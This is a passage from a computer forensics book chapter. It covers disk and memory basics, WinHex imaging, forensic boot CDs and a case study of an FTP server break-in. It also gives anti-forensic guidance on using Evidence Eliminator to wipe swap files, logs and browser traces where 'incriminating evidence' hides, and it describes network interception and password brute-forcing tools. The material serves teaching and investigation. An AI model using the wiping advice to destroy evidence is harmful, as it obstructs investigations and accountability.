
Computer forensics is the science of busting cybercriminals. It can be defined more pedantically as the “investigation of digital evidence for use in criminal or civil courts of law.” Forensics is most commonly used after a suspected hack attempt, in order to analyze a computer or network for evidence of intrusion. For example, in its simplest form, a forensic computer analysis consists of reading audit trail logs on a hacked machine. Forensics can also be used for cloning and dissecting seized hard drives. Such investigation is performed with tools ranging from simple software that performs binary searches to complex electron microscopes that read the surface of damaged disk platters.
This chapter gives a brief introduction to the vast field of computer forensics. We discuss where data hides on your drive, and we show you how to erase it. In addition, we review some advanced tools that experts use in a typical forensic analysis. Finally, we discuss countermeasures such as drive-cleaning software and read-only systems. We begin with a simple review of computer architecture, then move up to Windows forensics, and wrap up with a real-world case study on Linux. Overall, we will try to maintain a dual attacker/defender focus.
As with any technology, the material in this chapter can be used for ethical or unethical purposes. It is not the purpose of this chapter to teach you to how hide traces of your misdeeds; in fact, by the end of this chapter, you should realize it is nearly impossible to thwart determined forensic analysis. Instead, we give a general overview of this challenging and rewarding field of study. This material barely scratches the surface; forensics is a rich and complex science that you can continue to study throughout your entire career.
This section covers hardware that might be employed in the forensics process.
The hard drive is a computer’s permanent storage unit; it retains information even after the computer is powered off. It consists of several spinning plates called platters . The platters hold information accessed by mechanical read/write heads that sit very close to the surface of the platters. The number of platters varies, but there can be up to 12 platters spinning at the same time inside a hard drive. The platters are split into tracks , or segmented rings of storage space on the platter. The tracks, or rings, are further divided into sectors . It is in these sectors that the data exists. The reason hard drives are split into small sectors is to make it possible to quickly find data and to prevent a complete hard drive failure in the case of a small disk error. In addition, the sectors can speed up data retrieval if the drive knows in what general location to look.
In order to read information from a sector, a small arm holding sensitive magnets (the head ) is held very close to the surface of the platter. A hard drive stores information in the form of positive and negative charges, which correspond to zero (0) and one (1). Using a very sensitive magnet, the hard drive can detect the charge at each location on a plate and convert that charge into a one or a zero. This stream of bits is combined into the data that is used to create files.
Filesystems on hard drives often become fragmented as the OS and applications write and update data on them. While some filesystems (such as FAT and FAT 32) are more prone to fragmentation than others (NTFS and ext2/3), the phenomenon touches most of the modern filesystems to some extent. As data is read from and written to the hard drive, blank spaces are often left behind. If this blank space is big enough, a hard drive may store other information in it. This usually means a file’s data ends up scattered across the hard drive, which can greatly increase the time it takes for you to retrieve a file. As a result, your computer appears to run slower. You can correct this with a defragmenting program that reorganizes the hard drive. In the case of a hard drive that has not been defragmented, a faulty sector may contain information for multiple files. Any file that has data in that particular sector will be unusable. If the hard drive has been defragmented, the bad sector is more likely to contain related data, thus decreasing the chance that you will lose multiple files.
Hard drives come in many sizes. Although bigger is usually better, that’s not always true because of the time it takes for the hard drive to retrieve information. A bigger hard drive also means more surface to clean when you are trying to wipe free space.
The RAM, or Random Access Memory, stores data that is actively being used by running programs. This data is volatile (temporary), because it is lost when the computer is turned off. This is one of two main differences between RAM and the hard drive. The other difference is that RAM has no moving parts. Whereas a hard drive uses spinning plates and magnetic charges to store data, RAM uses a complex system to transfer electrons.
RAM uses transistors to control the flow of electricity and capacitors to temporarily store charges. It takes one transistor and one capacitor to control each bit that is stored in RAM. This means that in 64 MB of RAM, there are lots of transistor/capacitor pairs, all of which fit into a piece of hardware about the size of two fingers.
There are different types of RAM, including DRAM (Dynamic RAM) and SDRAM (Synchronous RAM). DRAM needs to be refreshed, or re-energized, more often that SDRAM. Since SDRAM can hold its charge a lot longer, it is the more expensive of the two types. There is also another type of RAM called RDRAM (Rambus DRAM). This RAM is many times faster than either SDRAM or DRAM. RAM works best with a permanent data reservoir , where the connection between RAM and the hard drive is made. Every time you access a program or file, you are immediately reading it from the RAM. The computer pulls all the information you need into the RAM and temporarily stores it. As soon as the data has been used, the RAM is overwritten with new data.
What happens when a program needs a file or group of files that is too big for the RAM? The hard drive serves as a temporary addition to the RAM. This “swap space” is used by many different operating systems. However, since reading data from the hard drive is many times slower than reading it from RAM, a computer slows down as it pulls information from the hard drive. Wiping swap space is covered later in this chapter.
In forensics, RAM is a special challenge. For example, a clever hacker won’t touch the hard drive when performing a cybercrime. In this case, your only chance to recover physical evidence on-site is to capture the data running on the hacker’s RAM while the machine is still plugged in. With such a “live” computer, you must image its RAM to another storage medium before turning off the power.
Modern operating systems, particularly those that are Windows-based, smear information detritus (dirt) all over your hard drive. Many users are aware that when you delete a file, you don’t necessarily remove it from your hard drive. For example, when you press Delete, you may lose the icon and the link to the location, but the data may remain on your hard drive. Hackers or forensics experts can later retrieve this data.
In fact, even a filesystem format (as performed by the operating system) does not necessarily destroy all of the data.[1] Even after a format, forensics tools can extract significant amounts of data. In order to protect yourself, you need to shred the electronic documents with a secure wiping utility.
No matter how well designed the wiping utility is, however, it will always leave bits of information garbage in odd corners of your hard drive. The only way to truly erase a hard disk is to physically reset the charges on the disk surface. Putting the hard drive in a strong electromagnetic field can do this. More practically, simply set the hard drive in your fireplace and roast it on a high flame for an hour or two (make sure the room is properly ventilated, and don’t pick up the hot metal case until it cools). Most users want to keep using their drives, so it’s important to understand the places your operating system and hardware collect information detritus. We will describe some of these places, and how the Windows counter-forensics tool Evidence Eliminator can protect you from information attacks from hackers and forensic scientists.
Forensics, more than any other discipline, is dependent on tools. Whether you use a $10,000 hardware solution or freeware scripts that you customize yourself, the quality of the tools determines the quality of the analysis. We’ll introduce some tools that have proven useful. This list is by no means comprehensive, or even representative. Many other tools may be used to achieve the same goals. The described tools illustrate forensics concepts in some detail and will give you a good starting point.
For Windows forensics, start by purchasing WinHex (http://www.winhex.com). Stefan Fleischmann developed WinHex, and it is a masterpiece. It includes a hexadecimal file, disk, and RAM editor (Figure 22-1)—and that is just the beginning.

WinHex is also designed to serve as a low-level cloning, imaging, and disk analysis tool. WinHex is able to clone or image most drive formats, and it supports drives and files of virtually unlimited size (up to terabytes on NTFS volumes). Figure 22-2 shows a WinHex dump of an NTFS drive. WinHex integrates CRC32 checksums, the common 128-bit MD5 message digest, and even 256-bit strong one-way hashes to ensure data authenticity and secure evidentiary procedure.

WinHex also performs recoveries of hard disks, floppy disks, Zip, Jaz, PC Card ATA flash disks, and more. WinHex is able to create perfect mirrors (including all unused space) of most media types. It incorporates sophisticated, flexible, rapid search functions that you may use to scan entire media (or image files), including slack space, for deleted files and hidden data. Through physical access, this can be accomplished even if a volume is undetectable by the operating system—e.g., because of an unknown or corrupt filesystem.
WinHex’s advanced binary editor provides access to all files, clusters, sectors, bytes, nibbles, and bits inside your computer.
The operation of creating exact duplicates of one media on another media of the same type is called disk cloning . The duplicate is referred to as a mirror or a physical sector copy . Disk imaging is the term given to creating an exact copy of a disk in the form of an image file. This image file can be stored on different media types for archiving and later restoration. Both cloning and imaging are essential for data recovery and computer investigative purposes.
In a data-recovery scenario, it is important to realize that working directly on damaged media can increase the damage. In a forensics scenario, this will render the evidence unusable, not only for litigation, but even for informal discovery investigation. Fortunately, WinHex can clone or image a disk perfectly (Figure 22-3). This enables you to work aggressively on a mirror without making matters worse on the original.

When imaging to a file, preset a volume size if the target media is smaller than the image file. For example, when using writable CD-ROMs to store an image, you can indicate a 650-MB volume size. This allows you to burn the individual volumes created by WinHex using your CD-burning software.
You can choose to recreate an entire image or any portion of that image. For instance, if you want to back up your boot sector, you can extract that sector only. This is also useful in recovery after damage from certain viruses.
WinHex produces sector-wise copies of most media types, either to other disks (clones, mirrors) or to image files, using physical or logical disk access. Image files can optionally be compressed or split into independent archives. WinHex can silently generate logfiles that will note any damaged sectors they encounter during cloning. All readable data is included in the mirror. WinHex also lets you check the integrity and authenticity of image files before restoring them.
Although it’s more of an antiforensics feature, WinHex can also be used as a disk wiper by rapidly filling every sector of a disk with zero bytes. It can use any byte pattern you like, including random bytes (Figure 22-4). Before recycling or reselling a drive, this effectively removes any traces of files, directories, viruses, proprietary and diagnostic partitions, and so on. WinHex can also securely erase specific files or unused space on a drive only. Optionally, you can fill sectors with a byte pattern that stands for an ASCII string, such as “Bad Sector”, on the destination disk before cloning. This makes those parts of the destination disk that have not been overwritten during cloning easily recognizable because of unreadable (physically damaged) source sectors or because of a smaller source drive. (Alternatively, unreadable source sectors can be written as zero-filled sectors on the destination disk.)

WinHex also has expert features that require a specialist license. For example, WinHex can capture slack space and free space. Slack space occurs whenever a file’s size is not evenly divisible by the cluster size (which occurs frequently). The unused end of the last cluster allocated to a file will still contain traces of other previously existing files, and will often reveal leads and evidence. WinHex gathers slack space in a file, so you can examine it conveniently and coherently. Free space consists of mostly unused clusters not currently allocated to any file or directory. Because of the inscrutable way that Windows handles (or doesn’t handle) memory, free space can also contain traces of other previously existing files. As with slack space, WinHex can gather free space in a file for later examination.
Other advanced features of the WinHex specialist license include text filtering and disk cataloging. Text filtering recognizes and gathers text from a file, a disk, or a memory range in a file. This kind of filter considerably reduces the amount of data to process—for example, if you are looking for leads in the form of text, such as email messages or documents. The target file can easily be split into a user-defined size. Disk cataloging creates a table of existing and deleted files and directories, with user-configurable information such as attributes, all available date and time stamps, size, number of first cluster, MD5 digest, etc. This process systematically examines the contents of a disk. You can also limit the search for files of a certain type by using a filename mask (e.g., *.jpg). The resulting table can be imported and further processed by databases or MS Excel. Unless the stamps have been spoofed, sorting by date and time stamps results in a good overview of what a disk has been used for at a certain time. In addition, searching for specific attributes (such as the NTFS attribute “encrypted”) quickly finds files important in a forensic analysis.

WinHex also supports binary searches of all sorts. You can search for any data specified in hexadecimal, ASCII, or EBCDIC in both directions, even generic text passages hidden within binary data (Figure 22-5). WinHex can either stop at each occurrence or simply log the results, aborting only when prompted or if the end of the disk is reached. This is particularly useful for locating certain keywords for investigative purposes. WinHex can also ignore read errors during searches, which proves useful on physically damaged media. WinHex searches in allocated space, slack space, and erased space.
WinHex recently added a feature called parallel search facility . This feature lets you specify a virtually unlimited list of search terms, one per line. The terms are searched for simultaneously, and their occurrences can be archived either in the Position Manager or in a tab-delimited text file, similar to the disk catalog, which can be further processed in MS Excel or any database. WinHex saves the offset of each occurrence, the search term, the name of the file or disk searched, and in the case of a logical drive, the cluster allocation as well (i.e., the name and path of the file that is stored at that particular offset, if any). As a result, you can systematically search an entire hard drive in a single pass for words (all at the same time) such as:
| Drug |
| Cocaine |
| Synonym #1 for cocaine |
| Synonym #2 for cocaine, etc. |
| Name of dealer #1 |
| Name of dealer #2, etc. |
WinHex also supports scripting . Using tailored scripts, you can automate routine steps in your investigation. For example, you may want to concatenate searches for various keywords, or repeatedly save certain clusters into files on other drives. You can also automate detailed operations to run overnight.
WinHex also calculates several kinds of checksums and hash values of any file, disk, partition, or part of a disk (256-bit digests). In particular, the MD5 message digest algorithm (128-bit), which produces commonly used unique numeric identifiers (hash values), is incorporated. The hash value of a known file can be compared against the hash value of an unknown file on a seized computer system. Matching values indicate with statistical certainty that the unknown file on the seized system has been authenticated and therefore does not need to be examined further.
A final advantage of WinHex is its automatic file recovery feature. It includes two dedicated algorithms for this feature:
This section descibes a few bootable CD-ROMs that you may find useful.
Forensic and Incident Response Environment (FIRE), previously known as Biatchux (http://biatchux.dmzs.com or http://fire.dmzs.com) is a portable, bootable, CD-based distribution designed to provide an immediate environment in which to perform forensic analysis, incident response, data recovery, virus scanning, and vulnerability assessment. FIRE is available in a special distribution that provides core tools for live forensic analysis; simply mount the CD-ROM on your choice of OS, including Win32, SPARC, Solaris, and Linux. The following list describes the tools that come in the base Forensics/Data Recovery distribution. Most of the distribution is released under GNU General Public License (GPL), but be sure to double-check the copyright on each specific program.
- Autopsy v.1.01
The Autopsy forensic browser is an HTML-based frontend interface to a useful forensics tool known as TCT (The Coroner’s Toolkit) and the TCT-Utils package. It allows an investigator to browse forensic images. It also provides a convenient interface for searching for key words on an image.
- chkrootkit v0.35
chkrootkit is a tool to locally check for signs of a rootkit.
- Cryptcat
Cryptcat is an encryption-enabled netcat.
- dsniff tools v2.3
dsniff is a collection of tools for network auditing and penetration testing. dsniff, filesnarf, mailsnarf, msgsnarf, urlsnarf, and webspy passively monitor a network for interesting data (passwords, email, files, etc.). arpspoof, dnsspoof, and macof facilitate the interception of network traffic normally unavailable to an attacker (e.g, due to layer-2 switching). sshmitm and webmitm implement active man-in-the-middle attacks against redirected SSH and HTTPS sessions by exploiting weak bindings in ad-hoc PKI.
- Ethereal v.0.9.2
Ethereal is a free network protocol analyzer for Unix and Windows.
- foremost v0.61
foremost digs through an image file to find files within using header information.
- hexedit v1.2.1
hexedit is an ncurses-based hexeditor.
- LDE (Linux Disk Editor) v2.5
LDE allows you to view and edit disk blocks as hex and/or ASCII and to view or navigate directory entries. Most of the functions can be accessed using the program’s curses interface or from the command line so that you can automate things with your own scripts.
- MAC Daddy
MAC Daddy is a MAC (modified, access, and change) time collector for forensic incident response. This toolset is a modified version of the two programs tree.pl and MAC-time, from TCT.
- MAC-robber v1.0
MAC-robber is a forensics and incident response program that collects modified, access, and change (MAC) times from files. Its output can be used as input to the MAC-time tool in TCT to make a timeline of file activity. MAC-robber is similar to running the grave-robber tool with the
-mflag, except it is written in C and not Perl.- ngrep v1.40
ngrep is a powerful network sniffing tool that strives to provide most of GNU grep’s common features, applying them to all network traffic.
- Perl 5.6.1
Perl is compiled with support for >2G files, including a bunch of useful Perl modules.
- pwl9x
The Windows 9x Password List reader is a program that allows you to see the passwords contained in your Windows pwl database under Unix. You can try to recover the main password using the brute force mode.
- Snort v1.8.2
Snort is a legendary network IDS that can also be used as a fancy sniffer.
- ssldump v0.9a1
ssldump is an SSLv3/TLS network protocol analyzer. It identifies TCP connections on the chosen network interface and attempts to interpret them as SSLv3/TLS traffic. When it identifies SSLv3/TLS traffic, it decodes the records and displays them to stdout in a textual form. If provided with the appropriate keying material, it will also decrypt the connections and display the application data traffic.
- StegDetect v0.5
StegDetect is an automated tool for detecting steganographic content in images. It is capable of detecting several different steganographic methods to embed hidden information in JPEG images. Currently, the detectable schemes are jsteg, jphide (Unix and Windows), invisible secrets, and outguess 01.3b.
- tcpdump v3.6
tcpdump allows you to dump the traffic on a network. It can be used to print out the headers of packets on a network interface that match a given expression. You can use this tool to track down network problems, detect ping attacks, or monitor network activities.
- tcpreplay v1.0.1
tcpreplay is aimed at testing the performance of a NIDS by replaying real background network traffic in which to hide attacks. tcpreplay allows you to control the speed at which the traffic is replayed and can replay arbitrary tcpdump traces. Unlike programmatically generated artificial traffic, which doesn’t exercise the application/protocol inspection that a NIDS performs and doesn’t reproduce the real-world anomalies that appear on production networks (asymmetric routes, traffic bursts/lulls, fragmentation, retransmissions, etc.), tcpreplay allows for exact replication of real traffic seen on real networks.
- TCT v1.09
TCT is a collection of programs by Dan Farmer and Wietse Venema for postmortem analysis of a Unix system after a break-in.
- TCT-Utils v1.01
TCT-Utils is a collection of utilities that adds functionality to The Coroner’s Toolkit.
- tightvnc
tightvnc (an abbreviation for Virtual Network Computing) is a client/server software package allowing remote network access to graphical desktops. It is used in Biatchux to send remote consoles.
- wipe v2.0
wipe is a secure file-wiping utility.
ForensiX is a bootable CD-ROM distributed by security researcher Fred Cohen. Based on his public White Glove Linux distribution, ForensiX is currently available to law enforcement only. Features of ForensiX include the following:
Provides a comprehensive Digital Forensic Analysis Package
Images and analyzes Mac, DOS, Windows, Unix, and other disks and files
Images and analyzes PCMCIA cards, IDE, SCSI, parallel, serial, etc.
Images and analyzes IP traffic and other data sources
Searches for known site names and common drug terms
Searches rapidly for known digital fingerprints
Provides assured integrity of its data sets
Automatically produces chain-of-evidence information
Original evidence is “never touched” once collected
Replay of analysis with automatic analysis integrity verification
“Just Doesn’t Look Right” interface identifies files by content to find attempts to conceal evidence
ForensiX capabilities include the following:
Images to disks, tapes, files, and CDs
Provides large-volume information storage and analysis
Examines deleted files, unused blocks, swap space, “bad” blocks, and “unused” portions of blocks and filesystems
Views graphics files from disks at the rate of one every second
Provides programmable and customizable analysis capabilities
Many preprogrammed search and analysis scripts
Plug-ins for special-purpose analysis and search lists
Web-based user manual and audio training built in
Other than the aforementioned fireplace or a large electromagnet, is there any other tool that can securely wipe a hard drive? Evidence Eliminator (http://www.evidence-eliminator.com) comes as close as possible to complete sterilization under Windows, while keeping the drive usable.
This section is not just a laundry list of product features. We simply use the different features of this (rather comprehensive) product to show various Windows forensics concepts and tricks. For example, we will cover various places where the evidence might be (useful for both the attacking and defending sides), ways to clean and, obviously, preserve your drives, and so on.
Figure 22-6 shows Evidence Eliminator in action.

As shown in Figure 22-7, wiping utilities securely delete data by overwriting them with a series of characters. For example, the data may be overwritten with zeros or ones, multiple times. The Department of Defense recommends a wipe of seven repetitions for maximum security, but for the average user, one wipe is enough.

Because of the complex nature of operating systems, no drive-cleaning utility can ever be perfect, but Evidence Eliminator is very good. Among its many features, it can sanitize the Windows swap file, application logs, temporary files, and recycle bin and deleted filenames, sizes, and attributes from drive directory structures. It also cleans Windows registry backups and slack space and deleted entries in the Windows registry.
Evidence Eliminator cannot delete material it does not know about, such as log entries in new or unknown programs. It may be possible for an intruder to tell the time when you last cleaned your drives. Also, when you install and then remove a program, it may leave traces in the system registry showing that it was installed at some time on that computer. Evidence Eliminator does not deal with this information, because it is difficult to automatically track every program that does not uninstall itself properly. To track such changes manually, use an uninstall manager such as the freeware InControl 5 (found at http://www.download.com), which monitors all system changes upon installation. If you are still in doubt, reformat the drive and install a fresh copy of Windows. This refreshes the system registry and clears out all traces of old program installations.
The following sections briefly describe some of the recalcitrant areas on your hard drive where incriminating evidence might hide. We show how to clean these areas with Evidence Eliminator.
A swap file (more recently known as a page file ) provides your machine with virtual memory swapped from the hard disk to supplement the RAM. Swapping enhances performance by allowing the CPU to access memory beyond the physical limits of the RAM. The least recently used data in the RAM is dynamically swapped with the hard disk until the data is needed; this allows new files to be “swapped in” to the RAM.
Figure 22-8 shows the Windows tab of Evidence Eliminator, which includes an option to eliminate the Windows swap file.

Evidence Eliminator can also scan and wipe the Windows temporary files. Temporary files contain large amounts of evidence, and they build up quickly. Eliminating Windows temporary files, as shown in Figure 22-8, provides better security.
Evidence Eliminator can also clean Streams. Streams are history kept by Windows about your Explorer window settings. If you need to eliminate memory of file and folder accesses from Windows Explorer, it is recommended that you check these items. A side effect of cleaning Streams is that your Explorer windows will forget their appearance settings and revert to the default “Show As Web Page” settings.
After you finish using programs or performing copy/paste operations in Windows, various data can be left behind in the system’s memory. This data is vulnerable to forensic analysis and to hackers. Fortunately, you can also use Evidence Eliminator to automatically wipe clipboard memory contents.
If you use chat or Instant Messenger programs, you must manually search under your Program Files directory for each program and view any files kept. If logs are being kept, simply add the full path of the log file to the Custom Files list in the Options window, and they will automatically be subjected to the standard data destruction process.
IRC Chat users may also add their download folder to the list of Custom Folders, in order to guard against uninvited files put there by other users.
Evidence Eliminator also cleans the bits of garbage secretly smeared across your drive by your browser (Figure 22-9).

Areas of cleaning include:
- Internet Explorer AutoComplete
This option clears the automatic drop-down list that can remember passwords, form data, URLs, and other histories of what you have typed into web forms.
- Internet Explorer Download Folder memory
Internet Explorer remembers the location of the last file you saved from the Internet. This option clears the memory.
- Internet Explorer URL Error Logs
This option clears an intermittent logging file that keeps records of page URLs you have tried to access that resulted in an error.
- Internet Explorer Cache
This option eliminates pictures and documents that have been automatically saved onto your hard drive from the Internet. The first time you run Evidence Eliminator, you may be surprised at how many hidden Internet files it finds. Daily use of Evidence Eliminator makes this process much faster. An Auto button is provided to re-detect the location automatically.
- Internet Explorer Cache (Local Settings)
This is the alternative location to check for cache files, as above. This is a secondary storage location used by some versions of Windows and Internet Explorer.
- Internet Explorer Favorites (URL Bookmarks)
This option can clear your bookmarks automatically. The SubFolders box gives you the option of eliminating folders in the Favorites menu, too. If the SubFolders box is not checked, only bookmarks in the main Favorites menu will be eliminated. This allows you to keep folders with permanent bookmarks, but always have the main Favorites menu cleared of anything you have not deliberately moved into a storage folder. An Auto button is provided to re-detect the location automatically.
- Internet Explorer Visited URL History
This option securely destroys the hidden URL list that Internet Explorer keeps of all web sites you have visited. An Auto button is provided to re-detect the location automatically.
- Cookies tab
This option permanently destroys cookies that have been stored by the browser. Cookies are basically data that web sites leave in your browser to identify you on return visits. Over a few hours of surfing, you will see that many cookies have been deposited in your browser.
If you visit certain sites that you trust, and you want to keep cookies from those sites only, use the Add button to add them to the Cookie Keep List. Evidence Eliminator skips those cookies and eliminates the rest. An Auto button is provided to re-detect the location automatically.
The Refresh button loads all Internet Explorer cookies on the PC into the Current Data window. Once you have built up a list of cookies you wish to keep, use the Only New button to refresh the list of cookies with only those cookies that are new—i.e., cookies you do not already have on your Keep List. This feature makes it much easier to manage new cookies while ignoring ones you have already chosen to keep.
- Downloaded Components tab
This option deletes downloaded program files and components that have installed themselves into your browser from web sites. Sometimes these programs are harmless, but you can never be totally sure they are safe.
If you visit certain sites that you trust, and you want to keep components from those sites only, use the Add button to add them to the Keep List. Evidence Eliminator skips those components and eliminates the rest.
If you are a user of Netscape Navigator Versions 3 or 4, you can configure Evidence Eliminator to suit the browser installed.
Tip
Some experts recommend that you still use the early Netscape browser versions, since they provide a more virus-safe email client (as opposed to Outlook) and because they leave a lot less information detritus on your hard drive than new versions of Internet Explorer. If you are this paranoid, then Netscape 4.07 is probably the earliest version you should use, since it was one of the first stable versions to provide the minimum 128-bit encryption. Other browsers (e.g., early versions of Opera) also provide reasonable usability with less information detritus.
The default file and folder paths shown in Figure 22-10 are taken from a standard installation of Netscape, but if you have Netscape in a custom or complex configuration, you may need to change them. All evidence of your Netscape browsing will be securely eliminated if you take these steps. The hidden memory of the last download directory used to save files from Netscape will also be deleted.

The JavaScript section works on two files used by NSN 4. The files are prefs.js and liprefs.js. Hidden in these files is a record of web sites that you have visited. Evidence Eliminator does not delete these files, which are required by the browser: it cleans the memory URLs out of the files and leaves the rest of the data intact.
Note also that the Netscape cookie function works a little differently than one in Internet Explorer. In IE, you select individual cookies to keep. But in Netscape, when you choose to keep one cookie for a domain, all cookies from that domain will be kept. For example, if you elect to save one cookie from http://www.hotmail.com, all cookies from hotmail.com will be saved.
Unfortunately, Evidence Eliminator is unable to autodetect the Netscape installation folder, so it must be set up manually. The procedure is straightforward. Browse to the default installation folder for Netscape user information, C:Program FilesNetscapeUsers, in Windows Explorer. In there, you have folders for each user in Netscape. Go into your username folder. Username “default” will now be browsing in C:Program FilesNetscapeUsersdefault. Open the Evidence Eliminator Options window at the NSN tab.
Here are the default (standard) settings in Evidence Eliminator for Netscape. Simply change the username “default” in these paths to your own username. You may use the Browse button to easily browse to the correct files and folders.
- Cache folder
C:Program FilesNetscapeUsersdefaultCache
- Netscape.hst
C:Program FilesNetscapeUsersdefault etscape.hst
- history.dat
C:Program FilesNetscapeUsersdefaulthistory.dat
- JavaScript folder
C:Program FilesNetscapeUsersdefault
Once they are set up, there should be no need to change these settings. If you back up your Data folder in your Evidence Eliminator installation, you may never have to change them again.
This section presents a case study of a real-life company network server compromise and the subsequent analysis. Here, we undertake an actual computer forensics investigation and present the results. This section provides an opportunity to follow the dramatic trail of incident response for an actual forensics case. In the course of this investigation, we utilize some of the tools described above.
We were consulted by Example.com, a medium-sized computer hardware online retailer that understands the value of network and host security, since its business depends upon reliable and secure online transactions. Its internal network and DMZ (demilitarized zone) setup were designed with security in mind, verified by outside experts, protected by the latest in security technology, and monitored using advanced audit trail aggregation tools. Following the philosophy of defense-in-depth, they used two different firewalls and two different intrusion detection systems. The DMZ setup was of the bastion network type, with one firewall separating the DMZ from the hostile Internet and another protecting the internal network from DMZ and Internet attacks. Two network IDSs sniffed the DMZ traffic. The NIDS logs, together with firewall logs, were collected into netForensics SIM,[2] a security information management solution. In the DMZ, the company gathered the standard set of network servers (all running some version of Unix or Linux): web, email, and DNS servers, and a dedicated FTP server used to distribute hardware drivers for the company inventory. The FTP server, running Red Hat, is the subject of this account. The server was the latest addition to the company’s network.
Let’s shed some more light on the DMZ setup, since it explains why the attack went the way it did. The outside firewall provided NAT services and only allowed access to a minimum number of ports on each of the DMZ hosts. Evidently, those were TCP port 80 on the web server, TCP port 25 on the mail server, TCP and UDP ports 53 on the DNS server, and the appropriate TCP ports (20 and 21) on the FTP server. No connections to outside machines were allowed from any DMZ machine. The internal firewall blocked all connections from the DMZ to the internal LAN (no exceptions) and allowed some connections that originated from the internal LAN to DMZ machines (only specified ports for management and configuration). The second firewall also worked as an application-level proxy for web and other traffic (no direct connections to the Internet from internal LAN were allowed). In addition, each DMZ machine was hardened and ran a host-based firewall, only allowing connections on the same minimum number of ports from outside, plus a port for remote management from the internal LAN, and not from other DMZ machines. While it is unwise to claim that their infrastructure was unassailable, it’s reasonable to say that it was better than most.
On Monday morning, a customer who was trying to download a driver update alerted the company’s support team. He reported that the FTP server was not responding to his connection attempts. Upon failing to login to the FTP server remotely via Secure Shell, the support team member walked to a server room and discovered that the machine had crashed and could not boot. The reason was simple: no operating system was found.
At that point, Example.com’s incident response plan sprang into action. Since the FTP server was not of critical business value, a decision was made to complete the investigation before redeploying the server and to temporarily use other channels for software distribution. The primary purpose of our investigation was to learn about the attack in order to secure the server against recurrence. Our secondary focus was to trace the actions of the attacker.
The main piece of evidence in our investigation was a 20-GB disk drive. No live forensics was possible, since the machine had crashed while running unattended. In addition, we had a set of logfiles from a firewall and IDS, all nicely aggregated by netForensics software.
We started the investigation by reviewing traffic patterns. The incident that attracted the most attention was an IDS log with three high-priority alerts. All three were instances of a WU-FTP exploit at about 02:29 on April 1. It appears that the IDS signature base was updated with the new attack signatures, while the company’s FTP server’s FTP daemon software was not patched. Considering the above network security infrastructure, we hoped there would be no more unpleasant security surprises. Unfortunately, there were: syslog on the FTP server was not set for remote logging. Thus, no firsthand attack information was available from the FTP server itself, since the server was later found deleted.
By analyzing the connection data from the machine that launched the attack, we discovered the following:
The intruder probed Example.com’s externally visible IP addresses for at least several hours prior to the incident.
Upon compromising the FTP server, the intruder tried to connect to other DMZ hosts and to some machines on the outside. All such attempts were unsuccessful.
The attacker uploaded a file to the FTP server.
The last item was another unpleasant surprise. How was the attacker able to upload the file? The company’s system administration team was questioned, and the truth came out: the FTP server had a world-writable directory for customers to upload the logfiles used for hardware troubleshooting. Unrestricted anonymous uploads were possible to the incoming directory, which was set up in the most insecure manner possible: anonymous users were able to read any of the files uploaded by other people. Among other things, this kind of access presents the risk of an FTP server being used to store pirated software by outside parties.
After the network analysis, which was easy due to netForensics’s advanced data-correlation capabilities, it was time for hard-drive forensics. The disk was found to contain three partitions, “/”, “/usr”, and “/home”. After the disk was connected to a forensics workstation, images of all partitions were taken:
dd if=/dev/hdc1 of=/home/hacked-ftp-hdc1
The Unix dd command creates a bit-by-bit copy of a file,
partition or the whole disk. Above, it is used to copy the original
/dev/hdc1 Linux partition to another drive for
investigation. As mentioned above, forensic investigators should
never work with an original piece of evidence.
The same was done for the two other partitions. Upon mounting the partitions,
mount -o ro,loop,noatime /home/hacked-ftp-hdc1 /mnt/hf-hdc1
we found that all files had been deleted.
Next, we decided to look for fragments of logfiles (originally in /var/log) to confirm the nature of the attack. The command:
strings /home/hacked-ftp-hdc1 | grep 'Apr 1'
took a while to run on a 2-GB partition. It returned the following log fragments from the system messages log, the network access log, and the FTP transfer log (fortunately, the FTP server was using verbose logging of all transfers).
Apr  1 00:08:25 ftp ftpd[27651]: ANONYMOUS FTP LOGIN FROM 192.168.2.3 [192.168.2.3],
mozilla@
Apr  1 00:17:19 ftp ftpd[27649]: lost connection to 192.168.2.3 [192.168.2.3]
Apr  1 00:17:19 ftp ftpd[27649]: FTP session closed
Apr  1 02:21:57 ftp ftpd[27703]: ANONYMOUS FTP LOGIN FROM 192.168.2.3 [192.168.2.3],
mozilla@
Apr  1 02:26:13 ftp ftpd[27722]: ANONYMOUS FTP LOGIN FROM 192.168.2.3 [192.168.2.3],
mozilla@
Apr  1 02:29:45 ftp ftpd[27731]: ANONYMOUS FTP LOGIN FROM 192.168.2.3 [192.168.2.3],
x@
Apr  1 02:30:04 ftp ftpd[27731]: Can't connect to a mailserver.
Apr  1 02:30:07 ftp ftpd[27731]: FTP session closed
The above log indicates that the attacker was first looking around with a browser (standard password mozilla@). He then apparently executed the exploit (password x@). The last line about a mailserver looks particularly ominous.
This log excerpt shows that attacker spent some time snooping around the FTP server directories:
Apr  1 00:17:23 ftp xinetd[921]: START: ftp pid=27672 from=192.168.2.3
Apr  1 02:20:18 ftp xinetd[921]: START: ftp pid=27692 from=192.168.2.3
Apr  1 02:20:38 ftp xinetd[921]: EXIT: ftp pid=27672 duration=195(sec)
Apr  1 02:21:57 ftp xinetd[921]: START: ftp pid=27703 from=192.168.2.3
Apr  1 02:21:59 ftp xinetd[921]: EXIT: ftp pid=27692 duration=101(sec)
Apr  1 02:26:12 ftp xinetd[921]: EXIT: ftp pid=27703 duration=255(sec)
Apr  1 02:26:13 ftp xinetd[921]: START: ftp pid=27722 from=192.168.2.3
Apr  1 02:29:40 ftp xinetd[921]: START: ftp pid=27731 from=192.168.2.3
Apr  1 02:30:07 ftp xinetd[921]: EXIT: ftp pid=27731 duration=27(sec)
This shows that some tools were uploaded:
Mon Apr 1 02:30:04 2002 2 192.168.2.3 262924 /ftpdata/incoming/mount.tar.gz b _ i a
x@ ftp 0 * c
All downloads initiated from the FTP server to the attacker’s machine failed due to rules on the company’s outside firewall. However, by that time the attacker already had a root shell from the exploit.
We drew two conclusions from this data. First, the server was indeed compromised from outside the perimeter, using an FTP exploit (see http://online.securityfocus.com/bid/3581 and http://www.cert.org/advisories/CA-2001-33.html for more details). The attack came from a machine at 192.168.2.3 (address sanitized). Second, the attacker managed to get some files onto the victim host.
We suspected that the file mount.tar.gz contained a rootkit. We were interested in whether the attacker managed to install it and, if so, what the tool’s functionality was. The hunt for the rootkit began.
Before sending the heavyweights (i.e., forensics toolkits)
into battle, we searched the strings file (the output of strings /home/hacked-ftp-hdc1) for various
